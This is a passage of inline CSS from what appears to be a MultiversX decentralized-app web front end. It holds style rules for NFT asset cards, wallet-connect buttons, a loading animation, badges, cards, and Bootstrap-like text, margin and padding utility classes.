  background-color: inherit;
  border-bottom-left-radius: 0.45rem;
  border-bottom-right-radius: 0.45rem;
}

.dapp-core-nft__assetCard-styles__asset-card.dapp-core-nft__assetCard-styles__is-sft .dapp-core-nft__assetCard-styles__asset-card-details {
  border-bottom: 1px solid #ececec;
}

.dapp-core-nft__assetCard-styles__asset-card-details .dapp-core-nft__assetCard-styles__asset-card-title {
  font-size: 1.1rem;
}

.dapp-core-nft__assetCard-styles__asset-card-identifier {
  color: #748092;
}</style><style type="text/css">.DraggableTags {
  position: relative;
  height: 100%;
  touch-action: none;
}
.DraggableTags::after {
  content: '';
  display: block;
  clear: both;
}
.DraggableTags-tag {
  display: inline-block;
  position: relative;
  color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.DraggableTags-undraggable {
  cursor: no-drop;
}
.DraggableTags-tag-drag {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1;
}
.hotspot-9485743 {
  cursor: move;
}
.excludedInHotspot-9485743 {
  cursor: default;
}
</style><style>.dapp-core-component__main__link-style {
  color: #1392ff;
}

.dapp-core-component__main__link-second-style {
  color: #9dabbd;
}
.dapp-core-component__main__link-second-style:hover {
  color: #1392ff;
}
.dapp-core-component__main__link-second-style:hover svg {
  color: #1392ff;
}

.dapp-core-component__main__wrapper {
  min-height: 100vh;
}

.dapp-core-component__main__opacity-6 {
  opacity: 0.6;
}

.dapp-core-component__main__qr-code-svg-container {
  width: 15rem;
  height: 15rem;
}

.dapp-core-component__main__pair-list {
  max-height: 20rem;
  overflow-y: auto;
  margin-bottom: -0.5rem;
}

.dapp-core-component__main__pair-loader,
.dapp-core-component__main__pair-image {
  width: 4rem;
  overflow: hidden;
  height: auto;
  min-width: 2rem;
  margin: 0;
  padding: 0;
}

.dapp-core-component__main__pair-remove {
  padding: 0 0.5rem;
  position: absolute;
  right: 0;
  top: 0;
}

.dapp-core-component__main__dapp-icon {
  padding: 5px;
  border-radius: 50%;
  background-color: #fafafa;
  width: 4.6428571429rem;
  height: 4.6428571429rem;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
}
.dapp-core-component__main__dapp-icon.dapp-core-component__main__icon-medium {
  width: 80px;
  height: 80px;
}

.dapp-core-component__main__centering {
  display: flex;
  justify-content: center;
  align-items: center;
}

.dapp-core-component__main__border-n {
  border: none;
}

.dapp-core-component__main__t-shadow {
  text-shadow: 0px 4px 7px rgba(0, 0, 0, 0.3);
}

.dapp-core-component__main__btn {
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.04);
}

.dapp-core-component__main__media {
  display: flex;
  align-items: flex-start;
}

.dapp-core-component__main__media-body {
  flex: 1;
}

.dapp-core-component__main__connect-btns .dapp-core-component__main__btn {
  display: flex;
  height: 48px;
  justify-content: center;
  align-items: center;
  color: #fff;
  background-color: #1392ff;
  padding: 15px 20px 15px 16px;
  border-radius: 6px;
  gap: 8px;
}
.dapp-core-component__main__connect-btns .dapp-core-component__main__btn:hover, .dapp-core-component__main__connect-btns .dapp-core-component__main__btn:active {
  background-color: #1392ff;
  background-image: linear-gradient(rgba(0, 0, 0, 0.1) 0 0);
}
.dapp-core-component__main__connect-btns .dapp-core-component__main__info {
  color: #1392ff;
  margin-left: 48px;
}

.dapp-core-component__main__btn {
  transition: none;
}

.dapp-core-component__main__trust-badge {
  width: 20px;
  height: 20px;
}

/* Navbar
  -------------------------------------------------- */
.dapp-core-component__main__navbar .dapp-core-component__main__dapp-name {
  display: flex;
  align-items: center;
  font-size: 1.7142857143rem;
  font-weight: 400;
  color: #9ba5b4;
  margin-left: 1.6428571429rem;
}
.dapp-core-component__main__navbar .dapp-core-component__main__dapp-name:before {
  content: "";
  display: block;
  width: 1px;
  height: 3rem;
  margin-right: 1.7142857143rem;
}

/* Dashboard
  -------------------------------------------------- */
.dapp-core-component__main__action-btn {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  color: #fff;
  margin: 0 7px;
}
.dapp-core-component__main__action-btn button {
  border-radius: 50%;
  width: 40px;
  height: 40px;
  background-color: #fff;
}
.dapp-core-component__main__action-btn button:hover {
  opacity: 0.9;
}

.dapp-core-component__main__transactions .dapp-core-component__main__transaction-icon {
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.dapp-core-component__main__transactions.dapp-core-component__main__table td {
  white-space: nowrap;
  vertical-align: middle;
}
.dapp-core-component__main__transactions.dapp-core-component__main__table tr:last-of-type td {
  border-bottom: 1px solid #dee2e6;
}

/* Loader, Transaction Success/Fail
  -------------------------------------------------- */
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis div {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.1);
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.dapp-core-component__main__page-state .dapp-core-component__main__bg-blue .dapp-core-component__main__lds-ellipsis div {
  background: rgba(255, 255, 255, 0.4);
}
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis div:nth-child(1) {
  left: 6px;
  animation: dapp-core-component__main__lds-ellipsis1 0.6s infinite;
}
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis div:nth-child(2) {
  left: 6px;
  animation: dapp-core-component__main__lds-ellipsis2 0.6s infinite;
}
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis div:nth-child(3) {
  left: 26px;
  animation: dapp-core-component__main__lds-ellipsis2 0.6s infinite;
}
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis div:nth-child(4) {
  left: 45px;
  animation: dapp-core-component__main__lds-ellipsis3 0.6s infinite;
}
@keyframes dapp-core-component__main__lds-ellipsis1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes dapp-core-component__main__lds-ellipsis3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes dapp-core-component__main__lds-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(19px, 0);
  }
}

.dapp-core-component__main__btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  cursor: pointer;
}
.dapp-core-component__main__btn .dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(27, 70, 194, 0.25);
}
.dapp-core-component__main__btn .dapp-core-component__main__disabled {
  opacity: 0.65;
  cursor: default;
}
.dapp-core-component__main__btn:hover {
  color: #212529;
  text-decoration: none;
}
.dapp-core-component__main__btn:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(27, 70, 194, 0.25);
}
.dapp-core-component__main__btn:disabled {
  opacity: 0.65;
  cursor: default;
}

.dapp-core-component__main__btn-primary {
  color: #fff;
  background-color: #1b46c2;
  border-color: #007bff;
}
.dapp-core-component__main__btn-primary .dapp-core-component__main__focus {
  color: #fff;
  background-color: #1b46c2;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.dapp-core-component__main__btn-primary .dapp-core-component__main__disabled {
  color: #fff;
  background-color: #1b46c2;
  border-color: #007bff;
}
.dapp-core-component__main__btn-primary:hover {
  color: #fff;
  background-color: #1b46c2;
  border-color: #0062cc;
}
.dapp-core-component__main__btn-primary:focus {
  color: #fff;
  background-color: #1b46c2;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.dapp-core-component__main__btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #007bff;
}
.dapp-core-component__main__btn-secondary .dapp-core-component__main__focus {
  color: #fff;
  background-color: #6c757d;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.dapp-core-component__main__btn-secondary .dapp-core-component__main__disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #007bff;
}
.dapp-core-component__main__btn-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #0062cc;
}
.dapp-core-component__main__btn-secondary:focus {
  color: #fff;
  background-color: #6c757d;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.dapp-core-component__main__btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.dapp-core-component__main__btn-warning .dapp-core-component__main__focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.dapp-core-component__main__btn-warning .dapp-core-component__main__disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.dapp-core-component__main__btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.dapp-core-component__main__btn-warning:focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.dapp-core-component__main__btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.dapp-core-component__main__btn-dark .dapp-core-component__main__focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.dapp-core-component__main__btn-dark .dapp-core-component__main__disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.dapp-core-component__main__btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.dapp-core-component__main__btn-dark:focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.dapp-core-component__main__btn-link {
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}
.dapp-core-component__main__btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
}
.dapp-core-component__main__btn-link:focus, .dapp-core-component__main__btn-link.dapp-core-component__main__focus {
  text-decoration: underline;
}
.dapp-core-component__main__btn-link:disabled, .dapp-core-component__main__btn-link.dapp-core-component__main__disabled {
  color: #6c757d;
  pointer-events: none;
}

.dapp-core-component__main__btn-light {
  color: #212529;
  background-color: #fafafa;
  border-color: #fafafa;
}
.dapp-core-component__main__btn-light .dapp-core-component__main__focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.dapp-core-component__main__btn-light .dapp-core-component__main__disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.dapp-core-component__main__btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.dapp-core-component__main__btn-light:focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.dapp-core-component__main__badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: pre-wrap;
  word-break: break-all;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .dapp-core-component__main__badge {
    transition: none;
  }
}
a.dapp-core-component__main__badge:hover, a.dapp-core-component__main__badge:focus {
  text-decoration: none;
}

.dapp-core-component__main__badge:empty {
  display: none;
}

.dapp-core-component__main__btn .dapp-core-component__main__badge {
  position: relative;
  top: -1px;
}

.dapp-core-component__main__badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.dapp-core-component__main__badge-primary {
  color: #fff;
  background-color: #007bff;
}

a.dapp-core-component__main__badge-primary:hover, a.dapp-core-component__main__badge-primary:focus {
  color: #fff;
  background-color: #0062cc;
}

a.dapp-core-component__main__badge-primary:focus, a.dapp-core-component__main__badge-primary.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.dapp-core-component__main__badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

a.dapp-core-component__main__badge-secondary:hover, a.dapp-core-component__main__badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}

a.dapp-core-component__main__badge-secondary:focus, a.dapp-core-component__main__badge-secondary.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.dapp-core-component__main__badge-success {
  color: #fff;
  background-color: #28a745;
}

a.dapp-core-component__main__badge-success:hover, a.dapp-core-component__main__badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}

a.dapp-core-component__main__badge-success:focus, a.dapp-core-component__main__badge-success.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.dapp-core-component__main__badge-info {
  color: #fff;
  background-color: #17a2b8;
}

a.dapp-core-component__main__badge-info:hover, a.dapp-core-component__main__badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}

a.dapp-core-component__main__badge-info:focus, a.dapp-core-component__main__badge-info.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.dapp-core-component__main__badge-warning {
  color: #212529;
  background-color: #ffc107;
}

a.dapp-core-component__main__badge-warning:hover, a.dapp-core-component__main__badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}

a.dapp-core-component__main__badge-warning:focus, a.dapp-core-component__main__badge-warning.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.dapp-core-component__main__badge-danger {
  color: #fff;
  background-color: #dc3545;
}

a.dapp-core-component__main__badge-danger:hover, a.dapp-core-component__main__badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}

a.dapp-core-component__main__badge-danger:focus, a.dapp-core-component__main__badge-danger.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.dapp-core-component__main__badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

a.dapp-core-component__main__badge-light:hover, a.dapp-core-component__main__badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}

a.dapp-core-component__main__badge-light:focus, a.dapp-core-component__main__badge-light.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.dapp-core-component__main__badge-dark {
  color: #fff;
  background-color: #343a40;
}

a.dapp-core-component__main__badge-dark:hover, a.dapp-core-component__main__badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}

a.dapp-core-component__main__badge-dark:focus, a.dapp-core-component__main__badge-dark.dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.dapp-core-component__main__card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 5px;
}
.dapp-core-component__main__card > hr {
  margin-right: 0;
  margin-left: 0;
}
.dapp-core-component__main__card > .dapp-core-component__main__list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.dapp-core-component__main__card > .dapp-core-component__main__list-group:first-child {
  border-top-width: 0;
}
.dapp-core-component__main__card > .dapp-core-component__main__list-group:last-child {
  border-bottom-width: 0;
}
.dapp-core-component__main__card > .dapp-core-component__main__card-header + .dapp-core-component__main__list-group,
.dapp-core-component__main__card > .dapp-core-component__main__list-group + .dapp-core-component__main__card-footer {
  border-top: 0;
}
.dapp-core-component__main__card .dapp-core-component__main__card-header {
  border: 0;
  padding: 0;
}
.dapp-core-component__main__card .dapp-core-component__main__card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.dapp-core-component__main__card .dapp-core-component__main__card-header .dapp-core-component__main__card-header-item {
  border-bottom: 1px solid #dee2e6;
  padding: 1.1rem 1rem;
}
.dapp-core-component__main__card .dapp-core-component__main__card-header .dapp-core-component__main__card-header-item h6,
.dapp-core-component__main__card .dapp-core-component__main__card-header .dapp-core-component__main__card-header-item .dapp-core-component__main__h6 {
  line-height: 2.5rem;
  letter-spacing: unset;
  margin: 0;
}
.dapp-core-component__main__card .dapp-core-component__main__card-header .dapp-core-component__main__card-header-item.dapp-core-component__main__compact {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  background-color: #fafafa;
}

.dapp-core-component__main__card-body {
  flex: 1 1 auto;
  height: 100%;
  min-height: 1px;
  padding: 1.25rem;
}

.dapp-core-component__main__card-title {
  margin-bottom: 0.75rem;
}

.dapp-core-component__main__card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.dapp-core-component__main__card-text:last-child {
  margin-bottom: 0;
}

.dapp-core-component__main__card-link:hover {
  text-decoration: none;
}
.dapp-core-component__main__card-link + .dapp-core-component__main__card-link {
  margin-left: 1.25rem;
}

.dapp-core-component__main__card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.dapp-core-component__main__card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.dapp-core-component__main__text {
  color: #9dabbd;
}

.dapp-core-component__main__text-white {
  color: #fff;
}

.dapp-core-component__main__text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.dapp-core-component__main__table .dapp-core-component__main__trim-size-xl .dapp-core-component__main__trim {
  max-width: 13rem;
}

.dapp-core-component__main__table .dapp-core-component__main__trim {
  max-width: 10rem;
}

.dapp-core-component__main__table .dapp-core-component__main__trim-only-sm .dapp-core-component__main__trim {
  max-width: none;
}

.dapp-core-component__main__text-justify {
  text-align: justify;
}

.dapp-core-component__main__text-wrap {
  white-space: normal;
}

.dapp-core-component__main__text-nowrap {
  white-space: nowrap;
}

.dapp-core-component__main__text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dapp-core-component__main__text-left {
  text-align: left;
}

.dapp-core-component__main__text-right {
  text-align: right;
}

.dapp-core-component__main__text-center {
  text-align: center;
}

.dapp-core-component__main__text-primary {
  color: #1b46c2;
}

.dapp-core-component__main__text-secondary {
  color: #6c757d;
}

.dapp-core-component__main__text-primary-highlight {
  color: #1b46c2;
}

.dapp-core-component__main__text-muted {
  color: #6c757d;
}

.dapp-core-component__main__text-success {
  color: #28a745;
}

.dapp-core-component__main__text-justify {
  text-align: justify;
}

.dapp-core-component__main__text-wrap {
  white-space: normal;
}

.dapp-core-component__main__text-nowrap {
  white-space: nowrap;
}

.dapp-core-component__main__text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dapp-core-component__main__text-body {
  color: #212529;
}

.dapp-core-component__main__text-muted {
  color: #6c757d;
}

.dapp-core-component__main__text-black-50 {
  color: rgba(0, 0, 0, 0.5);
}

.dapp-core-component__main__text-white-50 {
  color: rgba(255, 255, 255, 0.5);
}

@media (min-width: 992px) {
  .dapp-core-component__main__text-lg-right {
    text-align: right;
  }
}

.dapp-core-component__main__text-hide {
  font: 0/0 a;
  color: rgba(0, 0, 0, 0);
  text-shadow: none;
  background-color: rgba(0, 0, 0, 0);
  border: 0;
}

.dapp-core-component__main__text-decoration-none {
  text-decoration: none;
}

.dapp-core-component__main__text-break {
  word-break: break-word;
  word-wrap: break-word;
}

.dapp-core-component__main__text-reset {
  color: inherit;
}

.dapp-core-component__main__text-lowercase {
  text-transform: lowercase;
}

.dapp-core-component__main__text-uppercase {
  text-transform: uppercase;
}

.dapp-core-component__main__text-capitalize {
  text-transform: capitalize;
}

.dapp-core-component__main__text-danger {
  color: #d9534f;
}

.dapp-core-component__main__text-warning {
  color: #f0ad4e;
}

.dapp-core-component__main__trim-fs-sm {
  color: inherit;
}

.dapp-core-component__main__text-break {
  word-break: break-word;
  word-wrap: break-word;
}

.dapp-core-component__main__mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.dapp-core-component__main__m-0 {
  margin: 0;
}

.dapp-core-component__main__mt-0 {
  margin-top: 0;
}

.dapp-core-component__main__my-0 {
  margin-top: 0;
  margin-bottom: 0;
}

.dapp-core-component__main__mr-0 {
  margin-right: 0;
}

.dapp-core-component__main__mx-0 {
  margin-right: 0;
  margin-left: 0;
}

.dapp-core-component__main__mb-0 {
  margin-bottom: 0;
}

.dapp-core-component__main__my-0 {
  margin-bottom: 0;
  margin-top: 0;
}

.dapp-core-component__main__ml-0 {
  margin-left: 0;
}

.dapp-core-component__main__mx-0 {
  margin-left: 0;
  margin-right: 0;
}

.dapp-core-component__main__m-1 {
  margin: 0.25rem;
}

.dapp-core-component__main__mt-1 {
  margin-top: 0.25rem;
}

.dapp-core-component__main__my-1 {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}

.dapp-core-component__main__mr-1 {
  margin-right: 0.25rem;
}

.dapp-core-component__main__mx-1 {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.dapp-core-component__main__mb-1 {
  margin-bottom: 0.25rem;
}

.dapp-core-component__main__my-1 {
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
}

.dapp-core-component__main__ml-1 {
  margin-left: 0.25rem;
}

.dapp-core-component__main__mx-1 {
  margin-right: 0.25rem;
  margin-left: 0.25rem;
}

.dapp-core-component__main__m-2 {
  margin: 0.5rem;
}

.dapp-core-component__main__mt-2 {
  margin-top: 0.5rem;
}

.dapp-core-component__main__my-2 {
  margin-bottom: 0.5rem;
  margin-top: 0.5rem;
}

.dapp-core-component__main__mr-2 {
  margin-right: 0.5rem;
}

.dapp-core-component__main__mx-2 {
  margin-right: 0.5rem;
  margin-left: 0.5rem;
}

.dapp-core-component__main__mb-2 {
  margin-bottom: 0.5rem;
}

.dapp-core-component__main__my-2 {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.dapp-core-component__main__ml-2 {
  margin-left: 0.5rem;
}

.dapp-core-component__main__mx-2 {
  margin-right: 0.5rem;
  margin-left: 0.5rem;
}

.dapp-core-component__main__m-3 {
  margin: 1rem;
}

.dapp-core-component__main__mt-3,
.dapp-core-component__main__my-3 {
  margin-top: 1rem;
}

.dapp-core-component__main__mr-3 {
  margin-right: 1rem;
}

.dapp-core-component__main__mx-3 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.dapp-core-component__main__mb-3 {
  margin-bottom: 1rem;
}

.dapp-core-component__main__my-3 {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.dapp-core-component__main__ml-3 {
  margin-left: 1rem;
}

.dapp-core-component__main__mx-3 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.dapp-core-component__main__m-4 {
  margin: 1.5rem;
}

.dapp-core-component__main__mt-4 {
  margin-top: 1.5rem;
}

.dapp-core-component__main__my-4 {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.dapp-core-component__main__mr-4 {
  margin-right: 1.5rem;
}

.dapp-core-component__main__mx-4 {
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.dapp-core-component__main__mb-4 {
  margin-bottom: 1.5rem;
}

.dapp-core-component__main__my-4 {
  margin-bottom: 1.5rem;
  margin-top: 1.5rem;
}

.dapp-core-component__main__ml-4 {
  margin-left: 1.5rem;
}

.dapp-core-component__main__mx-4 {
  margin-left: 1.5rem;
  margin-right: 1.5rem;
}

.dapp-core-component__main__m-5 {
  margin: 3rem;
}

.dapp-core-component__main__mt-5 {
  margin-top: 3rem;
}

.dapp-core-component__main__my-5 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.dapp-core-component__main__mr-5 {
  margin-right: 3rem;
}

.dapp-core-component__main__mx-5 {
  margin-right: 3rem;
  margin-left: 3rem;
}

.dapp-core-component__main__mb-5 {
  margin-bottom: 3rem;
}

.dapp-core-component__main__my-5 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.dapp-core-component__main__ml-5 {
  margin-left: 3rem;
}

.dapp-core-component__main__mx-5 {
  margin-left: 3rem;
  margin-right: 3rem;
}

.dapp-core-component__main__p-0 {
  padding: 0;
}

.dapp-core-component__main__pt-0 {
  padding-top: 0;
}

.dapp-core-component__main__py-0 {
  padding-top: 0;
  padding-bottom: 0;
}

.dapp-core-component__main__pr-0 {
  padding-right: 0;
}

.dapp-core-component__main__px-0 {
  padding-left: 0;
  padding-right: 0;
}

.dapp-core-component__main__pb-0 {
  padding-bottom: 0;
}

.dapp-core-component__main__py-0 {
  padding-bottom: 0;
  padding-top: 0;
}

.dapp-core-component__main__pl-0 {
  padding-left: 0;
}

.dapp-core-component__main__px-0 {
  padding-left: 0;
  padding-right: 0;
}

.dapp-core-component__main__p-1 {
  padding: 0.25rem;
}

.dapp-core-component__main__pt-1 {
  padding-top: 0.25rem;
}

.dapp-core-component__main__py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.dapp-core-component__main__pr-1 {
  padding-right: 0.25rem;
}

.dapp-core-component__main__px-1 {
  padding-right: 0.25rem;
  padding-left: 0.25rem;
}

.dapp-core-component__main__pb-1 {
  padding-bottom: 0.25rem;
}

.dapp-core-component__main__py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.dapp-core-component__main__pl-1 {
  padding-left: 0.25rem;
}

.dapp-core-component__main__px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.dapp-core-component__main__p-2 {
  padding: 0.5rem;
}

.dapp-core-component__main__pt-2 {
  padding-top: 0.5rem;
}

.dapp-core-component__main__py-2 {
  padding-bottom: 0.5rem;
  padding-top: 0.5rem;
}

.dapp-core-component__main__pr-2 {
  padding-right: 0.5rem;
}

.dapp-core-component__main__px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.dapp-core-component__main__pb-2 {
  padding-bottom: 0.5rem;
}

.dapp-core-component__main__py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.dapp-core-component__main__pl-2 {
  padding-left: 0.5rem;
}

.dapp-core-component__main__px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.dapp-core-component__main__p-3 {
  padding: 1rem;
}

.dapp-core-component__main__pt-3 {
  padding-top: 1rem;
}

.dapp-core-component__main__py-3 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.dapp-core-component__main__pr-3 {
  padding-right: 1rem;
}

.dapp-core-component__main__px-3 {
  padding-right: 1rem;
  padding-left: 1rem;
}

.dapp-core-component__main__pb-3 {
  padding-bottom: 1rem;
}

.dapp-core-component__main__py-3 {
  padding-bottom: 1rem;
  padding-top: 1rem;
}

.dapp-core-component__main__pl-3 {
  padding-left: 1rem;
}

.dapp-core-component__main__px-3 {
  padding-right: 1rem;
  padding-left: 1rem;
}

.dapp-core-component__main__p-4 {
  padding: 1.5rem;
}

.dapp-core-component__main__pt-4 {
  padding-top: 1.5rem;
}

.dapp-core-component__main__py-4 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.dapp-core-component__main__pr-4 {
  padding-right: 1.5rem;
}

.dapp-core-component__main__px-4 {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.dapp-core-component__main__pb-4 {
  padding-bottom: 1.5rem;
}

.dapp-core-component__main__py-4 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.dapp-core-component__main__pl-4 {
  padding-left: 1.5rem;
}

.dapp-core-component__main__px-4 {
  padding-right: 1.5rem;
  padding-left: 1.5rem;
}

.dapp-core-component__main__p-5 {
  padding: 3rem;
}

.dapp-core-component__main__pt-5 {
  padding-top: 3rem;
}

.dapp-core-component__main__py-5 {
  padding-bottom: 3rem;
  padding-top: 3rem;
}

.dapp-core-component__main__pr-5 {
  padding-right: 3rem;
}

.dapp-core-component__main__px-5 {
  padding-right: 3rem;
  padding-left: 3rem;
}

.dapp-core-component__main__pb-5 {
  padding-right: 3rem;
}

.dapp-core-component__main__py-5 {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.dapp-core-component__main__pl-5 {
  padding-left: 3rem;
}

.dapp-core-component__main__px-5 {
  padding-right: 3rem;
  padding-left: 3rem;
}

.dapp-core-component__main__m-n1 {
  margin: -0.25rem;
}

.dapp-core-component__main__mt-n1 {
  margin-top: -0.25rem;
}

.dapp-core-component__main__my-n1 {
  margin-top: -0.25rem;
  margin-bottom: -0.25rem;
}

.dapp-core-component__main__mr-n1 {
  margin-right: -0.25rem;
}

.dapp-core-component__main__mx-n1 {
  margin-left: -0.25rem;
  margin-right: -0.25rem;
}

.dapp-core-component__main__mb-n1 {
  margin-bottom: -0.25rem;
}

.dapp-core-component__main__my-n1 {
  margin-bottom: -0.25rem;
  margin-top: -0.25rem;
}

